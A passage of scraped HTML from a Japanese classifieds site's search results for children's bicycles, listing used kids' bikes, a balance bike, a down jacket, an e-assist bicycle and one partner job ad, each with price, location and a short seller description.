href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-kid/article-1e734j"><img alt="キッズ服　男の子 サイズ１２０　ダウンジャンパー１点（紺色）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67565b49f7165e1b19e0df6a/thumb_m_20241208_162418889__1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-kid/article-1e734j">キッズ服　男の子 サイズ１２０　ダウンジャンパー１点（紺色）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-kid">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-kid/g-1448/s-1130323">矢川駅</a>
<a href="/all/sale-kid/g-1448">キッズ用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%94%B7%E3%81%AE%E5%AD%90">男の子</a>
</div>
</div>
<div class='p-item-detail'>
子供（現在７歳　男の子）の成長にともなってサイズアウトになりましたダウンジャンパー１点をお譲りいたします。
サイズは１２０です。
大きなシミやホツレなどありませんが、中古品ですのでご理解のほどよろしくお願い致します。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e734j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e734j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1me2aw"><img alt="子供　自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967468847d3f3bd66e7d0dc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1me2aw">子供　自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-bic/g-all/a-275-nerima">練馬区</a>
<a href="/tokyo/sale-bic/g-all/s-9930134">新江古田駅</a>
<a href="/all/sale-bic">自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供用自転車､かっこいいスポーツタイプ
スタンドはありません、後ろタイヤの磨損があります。
ところどころサビてるけど､使用には問題ないと思います。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me2aw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me2aw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/sale-toy/article-1gacjz"><img alt="子供 自転車 キッズ 処分前セール" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67e21efb5504111141eb99d4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/sale-toy/article-1gacjz">子供 自転車 キッズ 処分前セール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/sale-toy">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagawa/sale-toy/g-1570/a-704-mitoyo">三豊市</a>
<a rel="nofollow" href="/kagawa/sale-toy/g-1570/s-1180618">高瀬駅</a>
<a href="/all/sale-toy/g-1570">子供用自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
定価2万しないほどだったかと思います🌼

もう使用しないので出品します-`📢⋆
お写真の通りです

お写真洗い終えたあとなので乾くと少し
汚れが浮き出たりします
なのでサビ取りや綺麗にして使ってくださるかた
お願いしますm(...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gacjz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gacjz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-toy/article-1lhpqr"><img alt="子供用自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692e3641f1347fd6b895526e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-toy/article-1lhpqr">子供用自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-toy">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-toy/g-1570/a-293-kunitachi">国立市</a>
<a rel="nofollow" href="/tokyo/sale-toy/g-1570/s-1130323">矢川駅</a>
<a href="/all/sale-toy/g-1570">子供用自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
小学生低学年向けのサイズです。

タイヤは片方だけ、昨年交換したので、
それは大丈夫です。
5000円しました。
もう片方は寿命きてるので、なるべく早く交換してください。

ブレーキは元自転車屋の知人に調整してもらいました。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lhpqr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lhpqr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-bic/article-1me1xu"><img alt="★ストライダー★プロテクターオマケ付" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696743d76d29aab848161e5e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-bic/article-1me1xu">★ストライダー★プロテクターオマケ付</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-bic">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-bic/g-1503/a-312-fujisawa">藤沢市</a>
<a rel="nofollow" href="/kanagawa/sale-bic/g-1503/s-2500210">湘南台駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供が大きくなった為出品します。
トイザらスで購入しました。
傷、サビはありますが、使用には問題ありません。
未使用のサドルバーと、膝、肘のプロテクター、マニュアル、工具をお付けします。

中古品である事を理解してお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me1xu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me1xu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-bic/article-1m6l1x"><img alt="日本製　電動アシスト自転車ゴースト！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696743a950041b1b55146c54/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-bic/article-1m6l1x">日本製　電動アシスト自転車ゴースト！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>80,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-bic">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-bic/g-1495/a-219-chiba">千葉市</a>
<a rel="nofollow" href="/chiba/sale-bic/g-1495/s-1131334">幕張本郷駅</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供ができて、乗り換えるため出品します。
買って一年も経ってないです。
不具合なし。備品です。
どうしても、サビなどはありますが問題ありません。
25〜30は出ます！免許不要です。

それから、値下げした金額を表示してます。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m6l1x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m6l1x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/rec-dis/alliance-rec_shufu_job_17510484?ex=1"><img alt="ドライバー" class="p-item-image" src="https://part-shufu-job-order.imgix.net/10154398/pc/52a14385d3c90ee083b63e8f79e876ef2cb9eed4.jpg?h=300&amp;auto=format&amp;auto=compress&amp;" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/rec-dis/alliance-rec_shufu_job_17510484?ex=1">ドライバー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,060円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/sale">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/sale-dis/g-1879/a-379-kofu">甲府市</a>
<a href="/all/sale-dis/g-1879">ドライバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
主婦(夫)の働くを応援！

[勤務日数]：
週2日~
08:00~10:00/16:00~18:00


[勤務地・最寄駅]：
山梨県甲府市富竹3-3-5
甲府ケアセンターそよ風(29517)
甲府駅バス30分

[職種名]...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukushima/sale-fur/article-1me1q8"><img alt="自転車用手押し棒 幼児用自転車 プッシュバー 手押し棒 アシスト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967445d59f4d110005ecd5c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukushima/sale-fur/article-1me1q8">自転車用手押し棒 幼児用自転車 プッシュバー 手押し棒 アシスト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/sale-fur">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukushima/sale-fur/g-all/a-111-soma">相馬市</a>
<a href="/fukushima/sale-fur/g-all/s-1123019">日立木駅</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-14%E3%82%A4%E3%83%B3%E3%83%81">14インチ</a>
</div>
</div>
<div class='p-item-detail'>
子供の走行をアシスト！
車輪とシートピン2か所にしっかり固定で、
安心です。

意外と早く自転車乗れるようになったので、
不要になりました。

※付属の予備シートピンはございません。

よろしくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me1q8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me1q8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagano/sale-bic/article-1me0or"><img alt="18インチ 子供用自転車 女の子向け（アサヒサイクル）補助輪付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696739d779a319145b832370/thumb_m_1768372695617.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagano/sale-bic/article-1me0or">18インチ 子供用自転車 女の子向け（アサヒサイクル）補助輪付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/sale-bic">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/sale-bic/g-all/a-411-azumino">安曇野市</a>
<a href="/nagano/sale-bic/g-all/s-1140906">一日市場駅</a>
<a href="/all/sale-bic">自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます。
アサヒサイクルの18インチ自転車です。サイズアウトしたため、次の方にお譲りしたく出品いたしました。
​■商品詳細
​サイズ： 18インチ
​メーカー： アサヒサイクル
​付属品： 補助輪（...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me0or" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me0or" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-toy/article-1me0o3"><img alt="子供用自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69673bce44ff0a3f5472e64a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-toy/article-1me0o3">子供用自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-toy">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-toy/g-1570/a-560-daito">大東市</a>
<a rel="nofollow" href="/osaka/sale-toy/g-1570/s-1161719">住道駅</a>
<a href="/all/sale-toy/g-1570">子供用自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-22%E3%82%A4%E3%83%B3%E3%83%81">22インチ</a>
</div>
</div>
<div class='p-item-detail'>
22インチ
変速付きです。
32000円ぐらいで購入しました。

風で倒れて、オートライトが潰れてぶら下がっている状態です。
自転車屋さんに持って行ったら代わりのライトをつけるのに、3500円ぐらいとのことでした！



防...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me0o3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me0o3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1j4ghx"><img alt="自転車24インチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68969e5716f368e1dfdc15f6/thumb_m_1754701398484.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1j4ghx">自転車24インチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/sale-bic/g-all/a-179-saitama">さいたま市</a>
<a href="/saitama/sale-bic/g-all/s-1130511">南浦和駅</a>
<a href="/all/sale-bic">自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
あさひ自転車で約四万円で購入しました。
２４インチですが一応子供用との記載がありました。
使用頻度は土日に近所に出かけるときに乗る程度でした。屋外（屋根あり）にて保管のため錆は若干見受けられますが、まだまだ乗っていただけると...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
